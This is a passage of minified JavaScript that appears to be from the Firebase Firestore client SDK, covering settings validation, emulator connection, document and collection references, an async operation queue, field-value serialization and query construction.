Set)}}(r,t,n).then(e=>{r.sharedClientState.notifyBundleLoaded(e)})}(await _d(e),i,r)})}function Sd(e){const t={};return void 0!==e.timeoutSeconds&&(t.timeoutSeconds=e.timeoutSeconds),t}const xd=new Map;function Dd(e,t,n){if(!n)throw new jr(Ur.INVALID_ARGUMENT,`Function ${e}() cannot be called with an empty ${t}.`)}function Cd(e,t,n,r){if(!0===t&&!0===r)throw new jr(Ur.INVALID_ARGUMENT,`${e} and ${n} cannot be used together.`)}function Ad(e){if(!ui.isDocumentKey(e))throw new jr(Ur.INVALID_ARGUMENT,`Invalid document reference. Document references must have an even number of segments, but ${e} has ${e.length}.`)}function Nd(e){if(ui.isDocumentKey(e))throw new jr(Ur.INVALID_ARGUMENT,`Invalid collection reference. Collection references must have an odd number of segments, but ${e} has ${e.length}.`)}function kd(e){if(void 0===e)return"undefined";if(null===e)return"null";if("string"==typeof e)return 20<e.length&&(e=`${e.substring(0,20)}...`),JSON.stringify(e);if("number"==typeof e||"boolean"==typeof e)return""+e;if("object"!=typeof e)return"function"==typeof e?"a function":Br();if(e instanceof Array)return"an array";var t=(e=e).constructor?e.constructor.name:null;return t?`a custom ${t} object`:"an object"}function Rd(e,t){if((e="_delegate"in e?e._delegate:e)instanceof t)return e;if(t.name===e.constructor.name)throw new jr(Ur.INVALID_ARGUMENT,"Type does not match the expected instance. Did you pass a reference from a different Firestore SDK?");var n=kd(e);throw new jr(Ur.INVALID_ARGUMENT,`Expected type '${t.name}', but it was: ${n}`)}function Ld(e,t){if(t<=0)throw new jr(Ur.INVALID_ARGUMENT,`Function ${e}() requires a positive number, but it was: ${t}.`)}class Md{constructor(e){var t;if(void 0===e.host){if(void 0!==e.ssl)throw new jr(Ur.INVALID_ARGUMENT,"Can't provide ssl option if host option is not set");this.host="firestore.googleapis.com",this.ssl=!0}else this.host=e.host,this.ssl=null===(t=e.ssl)||void 0===t||t;if(this.credentials=e.credentials,this.ignoreUndefinedProperties=!!e.ignoreUndefinedProperties,this.localCache=e.localCache,void 0===e.cacheSizeBytes)this.cacheSizeBytes=41943040;else{if(-1!==e.cacheSizeBytes&&e.cacheSizeBytes<1048576)throw new jr(Ur.INVALID_ARGUMENT,"cacheSizeBytes must be at least 1048576");this.cacheSizeBytes=e.cacheSizeBytes}Cd("experimentalForceLongPolling",e.experimentalForceLongPolling,"experimentalAutoDetectLongPolling",e.experimentalAutoDetectLongPolling),this.experimentalForceLongPolling=!!e.experimentalForceLongPolling,this.experimentalForceLongPolling?this.experimentalAutoDetectLongPolling=!1:void 0===e.experimentalAutoDetectLongPolling?this.experimentalAutoDetectLongPolling=!0:this.experimentalAutoDetectLongPolling=!!e.experimentalAutoDetectLongPolling,this.experimentalLongPollingOptions=Sd(null!==(t=e.experimentalLongPollingOptions)&&void 0!==t?t:{}),function(e){if(void 0!==e.timeoutSeconds){if(isNaN(e.timeoutSeconds))throw new jr(Ur.INVALID_ARGUMENT,`invalid long polling timeout: ${e.timeoutSeconds} (must not be NaN)`);if(e.timeoutSeconds<5)throw new jr(Ur.INVALID_ARGUMENT,`invalid long polling timeout: ${e.timeoutSeconds} (minimum allowed value is 5)`);if(30<e.timeoutSeconds)throw new jr(Ur.INVALID_ARGUMENT,`invalid long polling timeout: ${e.timeoutSeconds} (maximum allowed value is 30)`)}}(this.experimentalLongPollingOptions),this.useFetchStreams=!!e.useFetchStreams}isEqual(e){return this.host===e.host&&this.ssl===e.ssl&&this.credentials===e.credentials&&this.cacheSizeBytes===e.cacheSizeBytes&&this.experimentalForceLongPolling===e.experimentalForceLongPolling&&this.experimentalAutoDetectLongPolling===e.experimentalAutoDetectLongPolling&&(t=this.experimentalLongPollingOptions,n=e.experimentalLongPollingOptions,t.timeoutSeconds===n.timeoutSeconds)&&this.ignoreUndefinedProperties===e.ignoreUndefinedProperties&&this.useFetchStreams===e.useFetchStreams;var t,n}}class Od{constructor(e,t,n,r){this._authCredentials=e,this._appCheckCredentials=t,this._databaseId=n,this._app=r,this.type="firestore-lite",this._persistenceKey="(lite)",this._settings=new Md({}),this._settingsFrozen=!1}get app(){if(!this._app)throw new jr(Ur.FAILED_PRECONDITION,"Firestore was not initialized using the Firebase SDK. 'app' is not available");return this._app}get _initialized(){return this._settingsFrozen}get _terminated(){return void 0!==this._terminateTask}_setSettings(e){if(this._settingsFrozen)throw new jr(Ur.FAILED_PRECONDITION,"Firestore has already been started and its settings can no longer be changed. You can only modify settings before calling any other methods on a Firestore object.");this._settings=new Md(e),void 0!==e.credentials&&(this._authCredentials=function(e){if(!e)return new Kr;switch(e.type){case"firstParty":return new Hr(e.sessionIndex||"0",e.iamToken||null,e.authTokenFactory||null);case"provider":return e.client;default:throw new jr(Ur.INVALID_ARGUMENT,"makeAuthCredentialsProvider failed due to invalid credential type")}}(e.credentials))}_getSettings(){return this._settings}_freezeSettings(){return this._settingsFrozen=!0,this._settings}_delete(){return this._terminateTask||(this._terminateTask=this._terminate()),this._terminateTask}toJSON(){return{app:this._app,databaseId:this._databaseId,settings:this._settings}}_terminate(){return function(e){const t=xd.get(e);t&&(Or("ComponentProvider","Removing Datastore"),xd.delete(e),t.terminate())}(this),Promise.resolve()}}function Fd(n,e,t,r={}){var i;const s=(n=Rd(n,Od))._getSettings(),a=`${e}:${t}`;if("firestore.googleapis.com"!==s.host&&s.host!==a&&Pr("Host has been set in both settings() and connectFirestoreEmulator(), emulator host will be used."),n._setSettings(Object.assign(Object.assign({},s),{host:a,ssl:!1})),r.mockUserToken){let e,t;if("string"==typeof r.mockUserToken)e=r.mockUserToken,t=kr.MOCK_USER;else{e=function(e,t){if(e.uid)throw new Error('The "uid" field is no longer supported by mockUserToken. Please use "sub" instead for Firebase Auth User ID.');var n=t||"demo-project",r=e.iat||0,i=e.sub||e.user_id;if(!i)throw new Error("mockUserToken must contain 'sub' or 'user_id' field!");return i=Object.assign({iss:`https://securetoken.google.com/${n}`,aud:n,iat:r,exp:r+3600,auth_time:r,sub:i,user_id:i,firebase:{sign_in_provider:"custom",identities:{}}},e),[o(JSON.stringify({alg:"none",type:"JWT"})),o(JSON.stringify(i)),""].join(".")}(r.mockUserToken,null===(i=n._app)||void 0===i?void 0:i.options.projectId);const s=r.mockUserToken.sub||r.mockUserToken.user_id;if(!s)throw new jr(Ur.INVALID_ARGUMENT,"mockUserToken must contain 'sub' or 'user_id' field!");t=new kr(s)}n._authCredentials=new $r(new zr(e,t))}}class Pd{constructor(e,t,n){this.converter=t,this._query=n,this.type="query",this.firestore=e}withConverter(e){return new Pd(this.firestore,e,this._query)}}class Vd{constructor(e,t,n){this.converter=t,this._key=n,this.type="document",this.firestore=e}get _path(){return this._key.path}get id(){return this._key.path.lastSegment()}get path(){return this._key.path.canonicalString()}get parent(){return new Bd(this.firestore,this.converter,this._key.path.popLast())}withConverter(e){return new Vd(this.firestore,e,this._key)}}class Bd extends Pd{constructor(e,t,n){super(e,t,Aa(n)),this._path=n,this.type="collection"}get id(){return this._query.path.lastSegment()}get path(){return this._query.path.canonicalString()}get parent(){const e=this._path.popLast();return e.isEmpty()?null:new Vd(this.firestore,null,new ui(e))}withConverter(e){return new Bd(this.firestore,e,this._path)}}function qd(e,t,...n){if(e=y(e),Dd("collection","path",t),e instanceof Od){var r=si.fromString(t,...n);return Nd(r),new Bd(e,null,r)}if(!(e instanceof Vd||e instanceof Bd))throw new jr(Ur.INVALID_ARGUMENT,"Expected first argument to collection() to be a CollectionReference, a DocumentReference or FirebaseFirestore");r=e._path.child(si.fromString(t,...n));return Nd(r),new Bd(e.firestore,null,r)}function Ud(e,t,...n){if(e=y(e),Dd("doc","path",t=1===arguments.length?Jr.newId():t),e instanceof Od){var r=si.fromString(t,...n);return Ad(r),new Vd(e,null,new ui(r))}if(!(e instanceof Vd||e instanceof Bd))throw new jr(Ur.INVALID_ARGUMENT,"Expected first argument to collection() to be a CollectionReference, a DocumentReference or FirebaseFirestore");r=e._path.child(si.fromString(t,...n));return Ad(r),new Vd(e.firestore,e instanceof Bd?e.converter:null,new ui(r))}function jd(e,t){return e=y(e),t=y(t),(e instanceof Vd||e instanceof Bd)&&(t instanceof Vd||t instanceof Bd)&&e.firestore===t.firestore&&e.path===t.path&&e.converter===t.converter}function Gd(e,t){return e=y(e),t=y(t),e instanceof Pd&&t instanceof Pd&&e.firestore===t.firestore&&Fa(e._query,t._query)&&e.converter===t.converter}class zd{constructor(){this.Xa=Promise.resolve(),this.eu=[],this.tu=!1,this.nu=[],this.ru=null,this.iu=!1,this.su=!1,this.ou=[],this.jo=new Kh(this,"async_queue_retry"),this._u=()=>{var e=Gh();e&&Or("AsyncQueue","Visibility state changed to "+e.visibilityState),this.jo.Ko()};const e=Gh();e&&"function"==typeof e.addEventListener&&e.addEventListener("visibilitychange",this._u)}get isShuttingDown(){return this.tu}enqueueAndForget(e){this.enqueue(e)}enqueueAndForgetEvenWhileRestricted(e){this.au(),this.uu(e)}enterRestrictedMode(e){if(!this.tu){this.tu=!0,this.su=e||!1;const t=Gh();t&&"function"==typeof t.removeEventListener&&t.removeEventListener("visibilitychange",this._u)}}enqueue(e){if(this.au(),this.tu)return new Promise(()=>{});const t=new Gr;return this.uu(()=>this.tu&&this.su?Promise.resolve():(e().then(t.resolve,t.reject),t.promise)).then(()=>t.promise)}enqueueRetryable(e){this.enqueueAndForget(()=>(this.eu.push(e),this.cu()))}async cu(){if(0!==this.eu.length){try{await this.eu[0](),this.eu.shift(),this.jo.reset()}catch(e){if(!xi(e))throw e;Or("AsyncQueue","Operation failed with retryable error: "+e)}0<this.eu.length&&this.jo.qo(()=>this.cu())}}uu(e){var t=this.Xa.then(()=>(this.iu=!0,e().catch(e=>{throw this.ru=e,this.iu=!1,Fr("INTERNAL UNHANDLED ERROR: ",function(e){let t=e.message||"";return e.stack&&(t=e.stack.includes(e.message)?e.stack:e.message+"\n"+e.stack),t}(e)),e}).then(e=>(this.iu=!1,e))));return this.Xa=t}enqueueAfterDelay(e,t,n){this.au(),-1<this.ou.indexOf(e)&&(t=0);var r=vl.createAndSchedule(this,e,t,n,e=>this.lu(e));return this.nu.push(r),r}au(){this.ru&&Br()}verifyOperationInProgress(){}async hu(){for(var e;await(e=this.Xa),e!==this.Xa;);}Pu(e){for(const t of this.nu)if(t.timerId===e)return!0;return!1}Iu(t){return this.hu().then(()=>{this.nu.sort((e,t)=>e.targetTimeMs-t.targetTimeMs);for(const e of this.nu)if(e.skipDelay(),"all"!==t&&e.timerId===t)break;return this.hu()})}Tu(e){this.ou.push(e)}lu(e){var t=this.nu.indexOf(e);this.nu.splice(t,1)}}function Kd(e){return function(e,t){if("object"==typeof e&&null!==e){var n=e;for(const e of t)if(e in n&&"function"==typeof n[e])return 1}}(e,["next","error","complete"])}class $d{constructor(){this._progressObserver={},this._taskCompletionResolver=new Gr,this._lastProgress={taskState:"Running",totalBytes:0,totalDocuments:0,bytesLoaded:0,documentsLoaded:0}}onProgress(e,t,n){this._progressObserver={next:e,error:t,complete:n}}catch(e){return this._taskCompletionResolver.promise.catch(e)}then(e,t){return this._taskCompletionResolver.promise.then(e,t)}_completeWith(e){this._updateProgress(e),this._progressObserver.complete&&this._progressObserver.complete(),this._taskCompletionResolver.resolve(e)}_failWith(e){this._lastProgress.taskState="Error",this._progressObserver.next&&this._progressObserver.next(this._lastProgress),this._progressObserver.error&&this._progressObserver.error(e),this._taskCompletionResolver.reject(e)}_updateProgress(e){this._lastProgress=e,this._progressObserver.next&&this._progressObserver.next(e)}}var Qd,Wd,Hd,Yd,Xd;class Jd extends Od{constructor(e,t,n,r){super(e,t,n,r),this.type="firestore",this._queue=new zd,this._persistenceKey=(null==r?void 0:r.name)||"[DEFAULT]"}_terminate(){return this._firestoreClient||ef(this),this._firestoreClient.terminate()}}function Zd(e){return e._firestoreClient||ef(e),e._firestoreClient.verifyNotTerminated(),e._firestoreClient}function ef(e){var t,n,r,i,s,a=e._freezeSettings(),o=(n=e._databaseId,r=(null===(o=e._app)||void 0===o?void 0:o.options.appId)||"",i=e._persistenceKey,s=a,new Ns(n,r,i,s.host,s.ssl,s.experimentalForceLongPolling,s.experimentalAutoDetectLongPolling,Sd(s.experimentalLongPollingOptions),s.useFetchStreams));e._firestoreClient=new ld(e._authCredentials,e._appCheckCredentials,e._queue,o),null!==(o=a.localCache)&&void 0!==o&&o._offlineComponentProvider&&null!==(t=a.localCache)&&void 0!==t&&t._onlineComponentProvider&&(e._firestoreClient._uninitializedComponentsProvider={_offlineKind:a.localCache.kind,_offline:a.localCache._offlineComponentProvider,_online:a.localCache._onlineComponentProvider})}function tf(e,t,n){const r=new Gr;return e.asyncQueue.enqueue(async()=>{try{await dd(e,n),await fd(e,t),r.resolve()}catch(e){const t=e;if(!gd(t))throw t;Pr("Error enabling indexeddb cache. Falling back to memory cache: "+t),r.reject(t)}}).then(()=>r.promise)}function nf(e){return function(e){const t=new Gr;return e.asyncQueue.enqueueAndForget(async()=>async function(e,t){const n=e;al(n.remoteStore)||Or("SyncEngine","The network is disabled. The task returned by 'awaitPendingWrites()' will not complete until the network is enabled.");try{const e=await function(e){const t=e;return t.persistence.runTransaction("Get highest unacknowledged batch id","readonly",e=>t.mutationQueue.getHighestUnacknowledgedBatchId(e))}(n.localStore);if(-1===e)return void t.resolve();const r=n.Ca.get(e)||[];r.push(t),n.Ca.set(e,r)}catch(e){const n=wl(e,"Initialization of waitForPendingWrites() operation failed");t.reject(n)}}(await _d(e),t)),t.promise}(Zd(e=Rd(e,Jd)))}function rf(e){return(n=Zd(e=Rd(e,Jd))).asyncQueue.enqueue(async()=>{const e=await yd(n),t=await wd(n);return e.setNetworkEnabled(!0),function(e){const t=e;return t.v_.delete(0),Jh(t)}(t)});var n}function sf(e){return(n=Zd(e=Rd(e,Jd))).asyncQueue.enqueue(async()=>{const e=await yd(n),t=await wd(n);return e.setNetworkEnabled(!1),async function(e){const t=e;t.v_.add(0),await Zh(t),t.x_.set("Offline")}(t)});var n}function af(t,e){return n=Zd(t=Rd(t,Jd)),r=e,n.asyncQueue.enqueue(async()=>function(e,t){const n=e;return n.persistence.runTransaction("Get named query","readonly",e=>n.$r.getNamedQuery(e,t))}(await vd(n),r)).then(e=>e?new Pd(t,null,e.query):null);var n,r}function of(e){if(e._initialized||e._terminated)throw new jr(Ur.FAILED_PRECONDITION,"Firestore has already been started and persistence can no longer be enabled. You can only enable persistence before calling any other methods on a Firestore object.")}class uf{constructor(e){this._byteString=e}static fromBase64String(e){try{return new uf(Is.fromBase64String(e))}catch(e){throw new jr(Ur.INVALID_ARGUMENT,"Failed to construct data from Base64 string: "+e)}}static fromUint8Array(e){return new uf(Is.fromUint8Array(e))}toBase64(){return this._byteString.toBase64()}toUint8Array(){return this._byteString.toUint8Array()}toString(){return"Bytes(base64: "+this.toBase64()+")"}isEqual(e){return this._byteString.isEqual(e._byteString)}}class cf{constructor(...e){for(let t=0;t<e.length;++t)if(0===e[t].length)throw new jr(Ur.INVALID_ARGUMENT,"Invalid field name at argument $(i + 1). Field names must not be empty.");this._internalPath=new oi(e)}isEqual(e){return this._internalPath.isEqual(e._internalPath)}}class hf{constructor(e){this._methodName=e}}class lf{constructor(e,t){if(!isFinite(e)||e<-90||90<e)throw new jr(Ur.INVALID_ARGUMENT,"Latitude must be a number between -90 and 90, but was: "+e);if(!isFinite(t)||t<-180||180<t)throw new jr(Ur.INVALID_ARGUMENT,"Longitude must be a number between -180 and 180, but was: "+t);this._lat=e,this._long=t}get latitude(){return this._lat}get longitude(){return this._long}isEqual(e){return this._lat===e._lat&&this._long===e._long}toJSON(){return{latitude:this._lat,longitude:this._long}}_compareTo(e){return Zr(this._lat,e._lat)||Zr(this._long,e._long)}}const df=/^__.*__$/;class ff{constructor(e,t,n){this.data=e,this.fieldMask=t,this.fieldTransforms=n}toMutation(e,t){return null!==this.fieldMask?new Io(e,this.data,this.fieldMask,t,this.fieldTransforms):new bo(e,this.data,t,this.fieldTransforms)}}class gf{constructor(e,t,n){this.data=e,this.fieldMask=t,this.fieldTransforms=n}toMutation(e,t){return new Io(e,this.data,this.fieldMask,t,this.fieldTransforms)}}function mf(e){switch(e){case 0:case 2:case 1:return 1;case 3:case 4:return;default:throw Br()}}class pf{constructor(e,t,n,r,i,s){this.settings=e,this.databaseId=t,this.serializer=n,this.ignoreUndefinedProperties=r,void 0===i&&this.Eu(),this.fieldTransforms=i||[],this.fieldMask=s||[]}get path(){return this.settings.path}get du(){return this.settings.du}Au(e){return new pf(Object.assign(Object.assign({},this.settings),e),this.databaseId,this.serializer,this.ignoreUndefinedProperties,this.fieldTransforms,this.fieldMask)}Ru(e){var t;const n=null===(t=this.path)||void 0===t?void 0:t.child(e),r=this.Au({path:n,Vu:!1});return r.mu(e),r}fu(e){var t;const n=null===(t=this.path)||void 0===t?void 0:t.child(e),r=this.Au({path:n,Vu:!1});return r.Eu(),r}gu(e){return this.Au({path:void 0,Vu:!0})}pu(e){return Ff(e,this.settings.methodName,this.settings.yu||!1,this.path,this.settings.wu)}contains(t){return void 0!==this.fieldMask.find(e=>t.isPrefixOf(e))||void 0!==this.fieldTransforms.find(e=>t.isPrefixOf(e.field))}Eu(){if(this.path)for(let e=0;e<this.path.length;e++)this.mu(this.path.get(e))}mu(e){if(0===e.length)throw this.pu("Document fields must not be empty");if(mf(this.du)&&df.test(e))throw this.pu('Document fields cannot begin and end with "__"')}}class yf{constructor(e,t,n){this.databaseId=e,this.ignoreUndefinedProperties=t,this.serializer=n||zh(e)}Su(e,t,n,r=!1){return new pf({du:e,methodName:t,wu:n,path:oi.emptyPath(),Vu:!1,yu:r},this.databaseId,this.serializer,this.ignoreUndefinedProperties)}}function vf(e){var t=e._freezeSettings(),n=zh(e._databaseId);return new yf(e._databaseId,!!t.ignoreUndefinedProperties,n)}function wf(e,t,n,r,i,s={}){const a=e.Su(s.merge||s.mergeFields?2:0,t,n,i);Rf("Data must be an object, but it was:",a,r);var o=Nf(r,a);let u,c;if(s.merge)u=new _s(a.fieldMask),c=a.fieldTransforms;else if(s.mergeFields){const e=[];for(const r of s.mergeFields){const i=Lf(t,r,n);if(!a.contains(i))throw new jr(Ur.INVALID_ARGUMENT,`Field '${i}' is specified in your field mask but missing from your input data.`);Pf(e,i)||e.push(i)}u=new _s(e),c=a.fieldTransforms.filter(e=>u.covers(e.field))}else u=null,c=a.fieldTransforms;return new ff(new Ys(o),u,c)}class _f extends hf{_toFieldTransform(e){if(2!==e.du)throw 1===e.du?e.pu(`${this._methodName}() can only appear at the top level of your update data`):e.pu(`${this._methodName}() cannot be used with set() unless you pass {merge:true}`);return e.fieldMask.push(e.path),null}isEqual(e){return e instanceof _f}}function bf(e,t,n){return new pf({du:3,wu:t.settings.wu,methodName:e._methodName,Vu:n},t.databaseId,t.serializer,t.ignoreUndefinedProperties)}class If extends hf{_toFieldTransform(e){return new lo(e.path,new ro)}isEqual(e){return e instanceof If}}class Ef extends hf{constructor(e,t){super(e),this.bu=t}_toFieldTransform(e){const t=bf(this,e,!0),n=this.bu.map(e=>Af(e,t)),r=new io(n);return new lo(e.path,r)}isEqual(e){return e instanceof Ef&&m(this.bu,e.bu)}}class Tf extends hf{constructor(e,t){super(e),this.bu=t}_toFieldTransform(e){const t=bf(this,e,!0),n=this.bu.map(e=>Af(e,t)),r=new ao(n);return new lo(e.path,r)}isEqual(e){return e instanceof Tf&&m(this.bu,e.bu)}}class Sf extends hf{constructor(e,t){super(e),this.Du=t}_toFieldTransform(e){var t=new uo(e.serializer,eo(e.serializer,this.Du));return new lo(e.path,t)}isEqual(e){return e instanceof Sf&&this.Du===e.Du}}function xf(e,i,s,t){const a=e.Su(1,i,s);Rf("Data must be an object, but it was:",a,t);const o=[],u=Ys.empty();ds(t,(e,t)=>{var n=Of(i,e,s);t=y(t);var r=a.fu(n);if(t instanceof _f)o.push(n);else{const e=Af(t,r);null!=e&&(o.push(n),u.set(n,e))}});var n=new _s(o);return new gf(u,n,a.fieldTransforms)}function Df(e,t,n,r,i,s){const a=e.Su(1,t,n),o=[Lf(t,r,n)],u=[i];if(s.length%2!=0)throw new jr(Ur.INVALID_ARGUMENT,`Function ${t}() needs to be called with an even number of arguments that alternate between field names and values.`);for(let f=0;f<s.length;f+=2)o.push(Lf(t,s[f])),u.push(s[f+1]);const c=[],h=Ys.empty();for(let g=o.length-1;0<=g;--g)if(!Pf(c,o[g])){const t=o[g];var l=y(l=u[g]);const r=a.fu(t);if(l instanceof _f)c.push(t);else{const e=Af(l,r);null!=e&&(c.push(t),h.set(t,e))}}var d=new _s(c);return new gf(h,d,a.fieldTransforms)}function Cf(e,t,n,r=!1){return Af(n,e.Su(r?4:3,t))}function Af(e,t){if(kf(e=y(e)))return Rf("Unsupported field value:",t,e),Nf(e,t);if(e instanceof hf)return function(e,t){if(!mf(t.du))throw t.pu(`${e._methodName}() can only be used with update() and set()`);if(!t.path)throw t.pu(`${e._methodName}() is not currently supported inside arrays`);var n=e._toFieldTransform(t);n&&t.fieldTransforms.push(n)}(e,t),null;if(void 0===e&&t.ignoreUndefinedProperties)return null;if(t.path&&t.fieldMask.push(t.path),e instanceof Array){if(t.settings.Vu&&4!==t.du)throw t.pu("Nested arrays are not supported");return function(e,t){const n=[];let r=0;for(const i of e){let e=Af(i,t.gu(r));null==e&&(e={nullValue:"NULL_VALUE"}),n.push(e),r++}return{arrayValue:{values:n}}}(e,t)}return function(e,t){if(null===(e=y(e)))return{nullValue:"NULL_VALUE"};if("number"==typeof e)return eo(t.serializer,e);if("boolean"==typeof e)return{booleanValue:e};if("string"==typeof e)return{stringValue:e};if(e instanceof Date){var n=ni.fromDate(e);return{timestampValue:eu(t.serializer,n)}}if(e instanceof ni){n=new ni(e.seconds,1e3*Math.floor(e.nanoseconds/1e3));return{timestampValue:eu(t.serializer,n)}}if(e instanceof lf)return{geoPointValue:{latitude:e.latitude,longitude:e.longitude}};if(e instanceof uf)return{bytesValue:tu(t.serializer,e._byteString)};if(e instanceof Vd){const r=t.databaseId,i=e.firestore._databaseId;if(!i.isEqual(r))throw t.pu(`Document reference is for database ${i.projectId}/${i.database} but should be for database ${r.projectId}/${r.database}`);return{referenceValue:ru(e.firestore._databaseId||t.databaseId,e._key.path)}}throw t.pu(`Unsupported field value: ${kd(e)}`)}(e,t)}function Nf(e,r){const i={};return fs(e)?r.path&&0<r.path.length&&r.fieldMask.push(r.path):ds(e,(e,t)=>{var n=Af(t,r.Ru(e));null!=n&&(i[e]=n)}),{mapValue:{fields:i}}}function kf(e){return!("object"!=typeof e||null===e||e instanceof Array||e instanceof Date||e instanceof ni||e instanceof lf||e instanceof uf||e instanceof Vd||e instanceof hf)}function Rf(e,t,n){if(!kf(n)||("object"!=typeof(i=n)||null===i||Object.getPrototypeOf(i)!==Object.prototype&&null!==Object.getPrototypeOf(i))){var r=kd(n);throw"an object"===r?t.pu(e+" a custom object"):t.pu(e+" "+r)}var i}function Lf(e,t,n){if((t=y(t))instanceof cf)return t._internalPath;if("string"==typeof t)return Of(e,t);throw Ff("Field path arguments must be of type string or ",e,!1,void 0,n)}const Mf=new RegExp("[~\\*/\\[\\]]");function Of(t,n,r){if(0<=n.search(Mf))throw Ff(`Invalid field path (${n}). Paths must not contain '~', '*', '/', '[', or ']'`,t,!1,void 0,r);try{return new cf(...n.split("."))._internalPath}catch(e){throw Ff(`Invalid field path (${n}). Paths must not be empty, begin with '.', end with '.', or contain '..'`,t,!1,void 0,r)}}function Ff(e,t,n,r,i){var s=r&&!r.isEmpty(),a=void 0!==i;let o=`Function ${t}() called with invalid data`;n&&(o+=" (via `toFirestore()`)"),o+=". ";let u="";return(s||a)&&(u+=" (found",s&&(u+=` in field ${r}`),a&&(u+=` in document ${i}`),u+=")"),new jr(Ur.INVALID_ARGUMENT,o+e+u)}function Pf(e,t){return e.some(e=>e.isEqual(t))}class Vf{constructor(e,t,n,r,i){this._firestore=e,this._userDataWriter=t,this._key=n,this._document=r,this._converter=i}get id(){return this._key.path.lastSegment()}get ref(){return new Vd(this._firestore,this._converter,this._key)}exists(){return null!==this._document}data(){if(this._document){if(this._converter){var e=new Bf(this._firestore,this._userDataWriter,this._key,this._document,null);return this._converter.fromFirestore(e)}return this._userDataWriter.convertValue(this._document.data.value)}}get(e){if(this._document){var t=this._document.data.field(qf("DocumentSnapshot.get",e));if(null!==t)return this._userDataWriter.convertValue(t)}}}class Bf extends Vf{data(){return super.data()}}function qf(e,t){return"string"==typeof t?Of(e,t):(t instanceof cf?t:t._delegate)._internalPath}function Uf(e){if("L"===e.limitType&&0===e.explicitOrderBy.length)throw new jr(Ur.UNIMPLEMENTED,"limitToLast() queries require specifying at least one orderBy() clause")}class jf{}class Gf extends jf{}function zf(e,t,...n){let r=[];t instanceof jf&&r.push(t),r=r.concat(n),function(e){var t=e.filter(e=>e instanceof $f).length,n=e.filter(e=>e instanceof Kf).length;if(1<t||0<t&&0<n)throw new jr(Ur.INVALID_ARGUMENT,"InvalidQuery. When using composite filters, you cannot use more than one filter at the top level. Consider nesting the multiple filters within an `and(...)` statement. For example: change `query(query, where(...), or(...))` to `query(query, and(where(...), or(...)))`.")}(r);for(const t of r)e=t._apply(e);return e}class Kf extends Gf{constructor(e,t,n){super(),this._field=e,this._op=t,this._value=n,this.type="where"}static _create(e,t,n){return new Kf(e,t,n)}_apply(e){var t=this._parse(e);return eg(e._query,t),new Pd(e.firestore,e.converter,Ma(e._query,t))}_parse(e){var t=vf(e.firestore);return function(e,t,n,r,i,s,a){let o;if(i.isKeyField()){if("array-contains"===s||"array-contains-any"===s)throw new jr(Ur.INVALID_ARGUMENT,`Invalid Query. You can't perform '${s}' queries on documentId().`);if("in"===s||"not-in"===s){Zf(a,s);const t=[];for(const n of a)t.push(Jf(r,e,n));o={arrayValue:{values:t}}}else o=Jf(r,e,a)}else"in"!==s&&"not-in"!==s&&"array-contains-any"!==s||Zf(a,s),o=Cf(n,t,a,"in"===s||"not-in"===s);return ra.create(i,s,o)}(e._query,"where",t,e.firestore._databaseId,this._field,this._op,this._value)}}class $f extends jf{constructor(e,t){super(),this.type=e,this._queryConstraints=t}static _create(e,t){return new $f(e,t)}_parse(t){var e=this._queryConstraints.map(e=>e._parse(t)).filter(e=>0<e.getFilters().length);return 1===e.length?e[0]:ia.create(e,this._getOperator())}_apply(e){const t=this._parse(e);return 0===t.getFilters().length?e:(function(e,t){let n=e;for(const e of t.getFlattenedFilters())eg(n,e),n=Ma(n,e)}(e._query,t),new Pd(e.firestore,e.converter,Ma(e._query,t)))}_getQueryConstraints(){return this._queryConstraints}_getOperator(){return"and"===this.type?"and":"or"}}class Qf extends Gf{constructor(e,t){super(),this._field=e,this._direction=t,this.type="orderBy"}static _create(e,t){return new Qf(e,t)}_apply(e){var t=function(e,t,n){if(null!==e.startAt)throw new jr(Ur.INVALID_ARGUMENT,"Invalid query. You must not call startAt() or startAfter() before calling orderBy().");if(null!==e.endAt)throw new jr(Ur.INVALID_ARGUMENT,"Invalid query. You must not call endAt() or endBefore() before calling orderBy().");return new ta(t,n)}(e._query,this._field,this._direction);return new Pd(e.firestore,e.converter,(e=e._query,t=e.explicitOrderBy.concat([t]),new Da(e.path,e.collectionGroup,t,e.filters.slice(),e.limit,e.limitType,e.startAt,e.endAt)))}}class Wf extends Gf{constructor(e,t,n){super(),this.type=e,this._limit=t,this._limitType=n}static _create(e,t,n){return new Wf(e,t,n)}_apply(e){return new Pd(e.firestore,e.converter,Oa(e._query,this._limit,this._limitType))}}class Hf extends Gf{constructor(e,t,n){super(),this.type=e,this._docOrFields=t,this._inclusive=n}static _create(e,t,n){return new Hf(e,t,n)}_apply(e){var t,n=Xf(e,this.type,this._docOrFields,this._inclusive);return new Pd(e.firestore,e.converter,(t=e._query,e=n,new Da(t.path,t.collectionGroup,t.explicitOrderBy.slice(),t.filters.slice(),t.limit,t.limitType,e,t.endAt)))}}class Yf extends Gf{constructor(e,t,n){super(),this.type=e,this._docOrFields=t,this._inclusive=n}static _create(e,t,n){return new Yf(e,t,n)}_apply(e){var t,n=Xf(e,this.type,this._docOrFields,this._inclusive);return new Pd(e.firestore,e.converter,(t=e._query,e=n,new Da(t.path,t.collectionGroup,t.explicitOrderBy.slice(),t.filters.slice(),t.limit,t.limitType,t.startAt,e)))}}function Xf(e,t,n,r){if(n[0]=y(n[0]),n[0]instanceof Vf)return function(e,t,n,r,i){if(!r)throw new jr(Ur.NOT_FOUND,`Can't use a DocumentSnapshot that doesn't exist for ${n}().`);const s=[];for(const n of Ra(e))if(n.field.isKeyField())s.push(qs(t,r.key));else{const e=r.data.field(n.field);if(Ds(e))throw new jr(Ur.INVALID_ARGUMENT,'Invalid query. You are trying to start or end a query using a document for which the field "'+n.field+'" is an uncommitted server timestamp. (Since the value of this field is unknown, you cannot start/end a query with it.)');if(null===e){const e=n.field.canonicalString();throw new jr(Ur.INVALID_ARGUMENT,`Invalid query. You are trying to start or end a query using a document for which the field '${e}' (used as the orderBy) does not exist.`)}s.push(e)}return new Js(s,i)}(e._query,e.firestore._databaseId,t,n[0]._document,r);var i=vf(e.firestore);return function(e,t,n,r,i,s){const a=e.explicitOrderBy;if(i.length>a.length)throw new jr(Ur.INVALID_ARGUMENT,`Too many arguments provided to ${r}(). The number of arguments must be less than or equal to the number of orderBy() clauses`);const o=[];for(let u=0;u<i.length;u++){const c=i[u];if(a[u].field.isKeyField()){if("string"!=typeof c)throw new jr(Ur.INVALID_ARGUMENT,`Invalid query. Expected a string for document ID in ${r}(), but got a ${typeof c}`);if(!ka(e)&&-1!==c.indexOf("/"))throw new jr(Ur.INVALID_ARGUMENT,`Invalid query. When querying a collection and ordering by documentId(), the value passed to ${r}() must be a plain document ID, but '${c}' contains a slash.`);const 